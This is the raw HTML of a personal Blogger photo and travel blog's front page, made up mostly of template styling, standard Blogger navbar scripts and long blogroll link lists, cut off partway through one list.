

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gloubibloga.blogspot.com/
body_size: 19149
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<base target='_blank'/>
<title>gloubi*bloga</title>
<link href='mailto:gloubi.bloga@gmail.com' rev='made'/>
<meta content='heidi, travel, paris, photo, pictures photography' name='keywords'/>
<meta content='travelling without moving, the world through my eyes' name='description'/>
<meta content='Heidi' name='author'/>
<meta content='index,follow,all' name='ROBOTS'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://gloubibloga.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://gloubibloga.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Heidi Barramundi - Atom" href="https://gloubibloga.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Heidi Barramundi - RSS" href="https://gloubibloga.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Heidi Barramundi - Atom" href="https://www.blogger.com/feeds/241790002087173289/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/16874545122263934984" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://gloubibloga.blogspot.com/' property='og:url'/>
<meta content='Heidi Barramundi' property='og:title'/>
<meta content='' property='og:description'/>
<title>Heidi Barramundi</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima
Designer: Douglas Bowman
URL:      www.stopdesign.com
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 48% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
#navbar-iframe{opacity:0.0;filter:alpha(Opacity=0)}
#navbar-iframe:hover{opacity:1.0;filter:alpha(Opacity=100, FinishedOpacity=100)}
body {
background:#ffffff;
margin:0;
color:#504545;
font:x-small Georgia Serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#666666;
text-decoration:none;
}
a:visited {
color:#666666;
text-decoration:none;
}
a:hover {
color:#002E3F;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:750px;
margin:0 auto 0px;
border:0px solid #ffffff;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 0px solid #ffffff;
text-align: center;
color:#666666;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal normal 200% Arial, sans-serif;
}
#header a {
color:#666666;
text-decoration:none;
}
#header a:hover {
color:#666666;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:720px;
text-transform:lowercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% Arial, sans-serif;
color: #999999;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 750px;
margin:0 auto;
padding:0px;
text-align:left;
font: normal normal 76% Verdana, sans-serif;
}
#main-wrapper {
width: 570px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#newsidebar-wrapper {
width: 180px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 10px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 75% Verdana, sans-serif;
line-height: 1.4em;
text-transform:lowercase;
letter-spacing:.2em;
color:#6C82B5;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #ffffff;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 1px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#002E3F;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#002E3F;
font-weight:normal;
}
.post h3 strong, .post h3 a:hover {
color:#504545;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#6C82B5;
text-transform:lowercase;
letter-spacing:.1em;
font: normal normal 76% Trebuchet, Trebuchet MS, Arial, sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img {
padding:1px;
border:0px solid;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:lowercase;
letter-spacing:.2em;
color: #6C82B5;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #6C82B5;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.5em;
padding-left:0px;
text-indent:1px;
line-height:1em;
}
.sidebar .widget, .main .widget {
border-bottom:0px dotted #ffffff;
margin:0 0 0em;
padding:0 0 0em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 0px;
margin-left: 0;
padding: 4px;
border: 0px solid #ffffff;
}
.profile-data {
margin:0;
text-transform:lowercase;
letter-spacing:.1em;
font: normal normal 76% Trebuchet, Trebuchet MS, Arial, sans-serif;
color: #6C82B5;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 76% Trebuchet, Trebuchet MS, Arial, sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=241790002087173289&amp;zx=9652d713-91a6-4279-95bf-431f9a49389f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=241790002087173289&amp;zx=9652d713-91a6-4279-95bf-431f9a49389f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/241790002087173289?origin\x3dhttps://gloubibloga.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://gloubibloga.blogspot.com/' style='display: block'>
<img alt='Heidi Barramundi' height='161px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivJqqj9MgCLwWHbJ5j-xMT0UUHtFVZQvcRoJooxpV0X9oFdIdAxvZRwjAHe8dCHl5mqgju358s37NrZtaZHyf24-HIYRTKbPMOVwAE5o_18PLDoJHIna-WSMZ7zuH-L7B7_UICELOF5A8/s750/top+banner+heidi.jpg' style='display: block' width='750px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='newsidebar-wrapper'>
<div class='sidebar section' id='newsidebar'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/GloubiBloga/166218467708'>
<img alt='' height='32' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-qCXhu_weCuwoSY1Qiw_skd12hcV-aTyPfTBa0ZbEPMrFxd-AtMJiE5d8WNRCIfUjOsrMkdDKm0ikGTAV81zqRQ_20FN2n2JpHOgkCzXjaXoqBVkAh24SGLTodAPlkAnXE36lktaIamM/s150/fb2.png' width='32'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<div class='widget-content'>
<a href='https://twitter.com/#!/HeidiBarramundi'>
<img alt='' height='32' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIDl_TeMwY-cKcvMtHK7I_8cWUtK3iH2KyB46rPeNjNZ0-L402d3XNhGhSY709pNhU8u5dhs_ZG7L0CNv2oHRtzeQ_locgmdmPEeE_EuJPZfdu8fJPqpy9vEWMejvnfCG0RHDBEPWXhBY/s150/twitter2.png' width='32'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='http://instagram.heroku.com/users/heidi_barramundi'>
<img alt='' height='31' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYUdjn7L-aQkw8xwni0KUCWdLklKMrdlKx4KliNdshhIZVEHnh-bKfN5Kwp7tx8Qss6bH5ozNJgve4dBvvyvzSklfGDljCKMrJHZzSEFaGQPlp0PE4bjsZ3qclSczh6ey1nI4z78E2SY/s150/instagramIconsmall2222.png' width='31'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<div class='widget-content'>
<img alt='' height='17' id='Image18_img' src='//4.bp.blogspot.com/_iWqWQ7S2Ows/SvBqMiY39AI/AAAAAAAAH-s/Y101LuNXV5w/S180/blanc+fin.jpg' width='177'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='60' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQs2cDS9yFhddOFHCcHdjdYd8NKmh_NarzozVl91wJGJ45mHu-qFeWcITsfxa6bWlVPzXLvTnCkpSmf0-o98_7EhMaZICPHQbtYFVZUU0W_EMVhM6o5M1blmnYMQma0u-ZdpAfikoQyEk/s1600-r/friends2.jpg' width='180'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='http://blog.clichey.net/'>clichey</a></li>
<li><a href='http://croclavie.wordpress.com/'>croc' la vie</a></li>
<li><a href='http://douvientleson.wordpress.com/'>d'où vient le son?</a></li>
<li><a href='http://diegosan.wordpress.com/'>diego san</a></li>
<li><a href='http://alexinechanelslab.blogspot.com/'>lab</a></li>
<li><a href='http://myelectroblog.wordpress.com/'>MEM inside</a></li>
<li><a href='http://mdtf.wordpress.com/'>mexico dans ta face</a></li>
<li><a href='http://dimension6.wordpress.com/'>one man, two ears, three eyes</a></li>
<li><a href='http://papayetmangue.canalblog.com/'>papaye et mangue</a></li>
<li><a href='http://xavitos.blogspot.com/'>stuff &amp; more</a></li>
<li><a href='http://photikis.blogspot.com/'>total randomness</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<img alt='' height='60' id='Image7_img' src='//4.bp.blogspot.com/_iWqWQ7S2Ows/Stp7uD9L-HI/AAAAAAAAHio/c44MmD_QlJw/S1600-R/clicl+clac.jpg' width='180'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='http://bullesdevie4.hautetfort.com/'>bulles de vie</a></li>
<li><a href='http://cliclacboum.tumblr.com/'>cliclacboum</a></li>
<li><a href='http://bitwixdeuze.canalblog.com/'>delisss</a></li>
<li><a href='http://favoritethingsproject.blogspot.com/'>favorite things</a></li>
<li><a href='http://www.habitblog.com/habit/'>habit</a></li>
<li><a href='http://justmeandmydad.wordpress.com/'>just me &amp; Dad</a></li>
<li><a href='http://kea-etc.net/'>kea etc</a></li>
<li><a href='http://www.flickriver.com/photos/hydropter/popular-interesting/'>le garçon sous les peupliers</a></li>
<li><a href='http://nirrimiphotography.carbonmade.com/'>nirrimi</a></li>
<li><a href='http://www.oneeyeland.com/'>one eye land</a></li>
<li><a href='http://www.steviel.fr/blog/'>steviel</a></li>
<li><a href='http://thegradersfolio.blogspot.com/'>the graders folio</a></li>
<li><a href='http://www.unjouraparis.com/'>un jour à Paris</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<img alt='' height='53' id='Image8_img' src='//2.bp.blogspot.com/_iWqWQ7S2Ows/Stp7lr2DoLI/AAAAAAAAHig/q4ZqER0sGg8/S1600-R/YEAH+BABY.jpg' width='179'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<div class='widget-content'>
<ul>
<li><a href='http://singlecrochet.blogspot.com/'>(sc)</a></li>
<li><a href='http://carolinebriel.com/cinqmai'>cinq mai</a></li>
<li><a href='http://www.doorsixteen.com/'>door sixteen</a></li>
<li><a href='http://aimebyem.blogspot.com/'>em-aime</a></li>
<li><a href='http://internalfocusing.blogspot.com/'>if</a></li>
<li><a href='http://innakarenina.blogspot.com/'>inna karenina</a></li>
<li><a href='http://antipodeuse.blogspot.com/'>l'antipodeuse</a></li>
<li><a href='http://linventairedelesthetique.blogspot.com/'>l'inventaire de l'esthétique</a></li>
<li><a href='http://lepetitechomalade.com/'>le petit echo malade</a></li>
<li><a href='http://mamanchevalier.canalblog.com/'>le point sur le i</a></li>
<li><a href='http://lesgourous.blogspot.com/'>les gourous</a></li>
<li><a href='http://zigouis.blogspot.com/'>les zigouis</a></li>
<li><a href='http://littlecircus-blog.blogspot.com/'>little circus</a></li>
<li><a href='http://madoandco.blogspot.com/'>mado &amp; co</a></li>
<li><a href='http://marimedmer.blogspot.com/'>mari med mer</a></li>
<li><a href='http://maizecreation.blogspot.com/'>maïze</a></li>
<li><a href='http://melaniewatkins.blogspot.com/'>melanie watkins</a></li>
<li><a href='http://myfunnyeye.blogspot.com/'>my funny eye</a></li>
<li><a href='http://dailypic-isabelle.blogspot.com/'>on my way</a></li>
<li><a href='http://pepitomicorazon.canalblog.com/'>pepito mi corazon</a></li>
<li><a href='http://www.pierreprospero.com/blog/'>pierre prospero</a></li>
<li><a href='http://lespetiteschosesdepiou.blogspot.com/'>piou</a></li>
<li><a href='http://opomme.blogspot.com/'>pomme</a></li>
<li><a href='http://zoline.canalblog.com/'>qui plume la lune?</a></li>
<li><a href='http://sandrajuto.blogspot.com/'>sandra juto</a></li>
<li><a href='http://www.simonedebougeoir.fr/'>simone de bougeoir</a></li>
<li><a href='http://tao4802.blogspot.com/'>tao</a></li>
<li><a href='http://thingsweforget.blogspot.com/'>things we forget</a></li>
<li><a href='http://tokyoconnection.blogspot.com/'>tokyo connection</a></li>
<li><a href='http://wemakewords.blogspot.com/'>we make words</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='70' id='Image6_img' src='//3.bp.blogspot.com/_iWqWQ7S2Ows/Stp9pyujVrI/AAAAAAAAHjg/uf0SxYkD6u0/S1600-R/c+bo2.jpg' width='180'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<div class='widget-content'>
<ul>
<li><a href='http://la-neige-en-ete.net/julie/blog/'>de la neige en été</a></li>
<li><a href='http://blogs.lesinrocks.com/demangeaisonssurlamoquette/'>démangeaisons sur la moquette</a></li>
<li><a href='http://margauxmotin.typepad.fr/margaux_motin/'>gomar</a></li>
<li><a href='http://isacile.canalblog.com/'>isacile</a></li>
<li><a href='http://www.lemoluvi.fr/'>lemoluvi</a></li>
<li><a href='http://les-calepins-de-lapin.blogspot.com/'>les calepins de lapin</a></li>
<li><a href='http://blog.louiza.ch/'>louiza</a></li>
<li><a href='http://mlle-c.blogspot.com/'>mad'moiselle c</a></li>
<li><a href='http://mamzellerouge.canalblog.com/'>mamzelle roüge</a></li>
<li><a href='http://www.mae-bd.fr/'>pacco</a></li>
<li><a href='http://www.penelope-jolicoeur.com/'>pénélope</a></li>
<li><a href='http://spherographe.canalblog.com/'>synosphère</a></li>
<li><a href='http://surlesnuages.canalblog.com/'>un ange dans les nuages</a></li>
<li><a href='http://www.valentinacambiaso.blogspot.com/'>valentina cambiaso</a></li>
<li><a href='http://virginiegarnier.blogspot.com/'>virginie garnier</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<img alt='' height='48' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBMBsBuIvoaZAxaCbVLFNgsV-DVWooMbD8UbJHiYcHvqZTjTJZN2GNe182K6xlWagQhTAGUXyIWnLwWUmVPUBNmVbK_3xwqdxqlpdC-mfIkADYhAybbtg_cF7m4mz6kvIoz4YacSYXFHI/s1600-r/lovely.jpg' width='180'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<div class='widget-content'>
<ul>
<li><a href='http://joannagoddard.blogspot.com/'>a cup of jo</a></li>
<li><a href='http://apetitbruit.blogspot.com/'>a petit bruit</a></li>
<li><a href='http://aviewto.blogspot.com/'>a view to</a></li>
<li><a href='http://ltkltk.blogspot.com/'>aesthetically pleasing</a></li>
<li><a href='http://allthemountains.blogspot.com/'>all the mountains</a></li>
<li><a href='http://anzil.fr/'>anzil</a></li>
<li><a href='http://audreyjeanne.blogspot.com/'>audrey jeanne</a></li>
<li><a href='http://beautifulthings.canalblog.com/'>beautiful things</a></li>
<li><a href='http://bichosdamatos.blogspot.com/'>bichos da matos</a></li>
<li><a href='http://blackeiffel.blogspot.com/'>black eiffel</a></li>
<li><a href='http://bloom-grow-love.blogspot.com/'>bloom grow love</a></li>
<li><a href='http://bonjour-celine.blogspot.com/'>bonjour</a></li>
<li><a href='http://www.cafesecret.fr/'>café secret</a></li>
<li><a href='http://cardamome.canalblog.com/'>cardamome</a></li>
<li><a href='http://chloechloe.canalblog.com/'>chloe&#178;</a></li>
<li><a href='http://chrrristine.blogspot.com/'>christine's sketchbook</a></li>
<li><a href='http://cocon-augreduvent.blogspot.com/'>cocon</a></li>
<li><a href='http://fonetik.wordpress.com/'>creativadoration</a></li>
<li><a href='http://douceurstemeraires.blogspot.com/'>douceurs téméraires</a></li>
<li><a href='http://eddyandedwina.typepad.com/'>eddy & edwina</a></li>
<li><a href='http://floradouville.blogspot.com/'>flora</a></li>
<li><a href='http://happysilly.blogspot.com/'>happy silly</a></li>
<li><a href='http://hellosandwich.blogspot.com/'>hello sandwich</a></li>
<li><a href='http://irisdemouy.blogspot.com/'>iris de mouy</a></li>
<li><a href='http://wwwjojosroom.blogspot.com/'>jojo's room</a></li>
<li><a href='http://jollygoo.blogspot.com/'>jollygoo</a></li>
<li><a href='http://julialikes.canalblog.com/'>julia likes</a></li>
<li><a href='http://www.knapfla.com/blog/'>knapfla</a></li>
<li><a href='http://lacasita-alessandrataccia.blogspot.com/'>la casita</a></li>
<li><a href='http://touterouge.blogspot.com/'>la maison rouge</a></li>
<li><a href='http://www.leblogdelamechante.fr/'>la méchante</a></li>
<li><a href='http://la.rimule.free.fr/'>la rimule</a></li>
<li><a href='http://lesptitspotsdanslesgrands.blogspot.com/'>la vie dans un petit gervais</a></li>
<li><a href='http://letrainfantome-notes.blogspot.com/'>le train fantôme</a></li>
<li><a href='http://luluetsidonie.canalblog.com/'>les tartines de sidonie</a></li>
<li><a href='http://inout.canalblog.com/'>listes</a></li>
<li><a href='http://little-people.blogspot.com/'>little people</a></li>
<li><a href='http://pergenius.com/log/'>log</a></li>
<li><a href='http://lollipopbyleonor.blogspot.com/'>lollipop</a></li>
<li><a href='http://blog.makoollovesyou.com/'>makool loves you</a></li>
<li><a href='http://miekewillems.blogspot.com/'>mieke willems</a></li>
<li><a href='http://ms-eyes.blogspot.com/'>ms-eyes</a></li>
<li><a href='http://natsuminishizumi.blogspot.com/'>n.</a></li>
<li><a href='http://ouni.blogspot.com/'>ounï</a></li>
<li><a href='http://petitsarrangements.blogspot.com/'>petits arrangements</a></li>
<li><a href='http://pieandko.canalblog.com/'>pie &amp; ko</a></li>
<li><a href='http://www.prettyghetto.com/'>pretty ghetto</a></li>
<li><a href='http://reflectionof.me/'>reflection of me</a></li>
<li><a href='http://lauratj.blogspot.com/'>see hear say</a></li>
<li><a href='http://anaismassini.com/blog/'>sissi minanaä</a></li>
<li><a href='http://somewhereovertherainbownblog.blogspot.com/'>somewhere over the rainbow</a></li>
<li><a href='http://www.swiss-miss.com/'>swiss miss</a></li>
<li><a href='http://tokyofriday.blogspot.com/'>tokyo friday</a></li>
<li><a href='http://unetouchede.canalblog.com/'>une touche de...</a></li>
<li><a href='http://lilozoizo.blogspot.com/'>une étoile dans la musette</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image9'>
<div class='widget-content'>
<img alt='' height='35' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd2xqJ1Gd069cFaeTPAhGFsj3aVu2w0qnBcUn5XZwwDLWAMgafl3MJAz3-52nZ5ZO3rLG-oLybGHMAm-tExC6iXKrE-MmatT0pOHDF-2hov8PdABODEy7mshXK92EeUU0Il43Lp1OWhXo/s1600-r/blanc.jpg' width='179'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="http://www.adfreeblog.org/" target="_blank"> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-Krrfm7WFUIYcYAIPj_b5Bk2Fnl_k1xfBNpNVDZ8lsDwCVCdmCP8nBM5eTKJQo7I5fTW7V9BCD8RB07Oe1wcZEY0GB_70ADWCuZQvvQ=s0-d"></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<div class='widget-content'>
<img alt='' height='29' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKugfsMK92u7T-XxOQX8o6-zfKI_c4F0Cid-yD9NHmtUFUxPj-jHayjt-BW2omDZNSxd1pjkl5dNbY7ItipHA7TjCesDhP7CCPCsOQm1c42P9oytTSJWKyP3_dYu4AD-akZ8BGLbUWhW8/s180/blanc.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='60' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU4wsP348YUMWzm19woTND8B7YMCp2DYbY4DaLrhOprhneKNZN-Hdy_miAx4MnarXNMjUoTUcJ5TB7Lcnl4KSkGckl-5wDMcz3-T6PDtBaWGVJq0YIbNCisLgsA-OuOFBZ23_EXFRiqBM/s1600-r/bo.jpg' width='180'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<div class='widget-content'>
<ul>
<li><a href='http://26olivestreet.com/blog/'>26 olive street</a></li>
<li><a href='http://abcdewxyz.canalblog.com/'>abcde...wxyz</a></li>
<li><a href='http://feeds.feedburner.com/apartmenttherapy/main'>apartment therapy</a></li>
<li><a href='http://athomeathome.blogspot.com/'>at home at home</a></li>
<li><a href='http://barnabecafe.canalblog.com/'>barnabé aime le café</a></li>
<li><a href='http://www.blackwhiteyellow.blogspot.com/'>black white yellow</a></li>
<li><a href='http://bloesem.blogs.com/bloesem/'>bloesem</a></li>
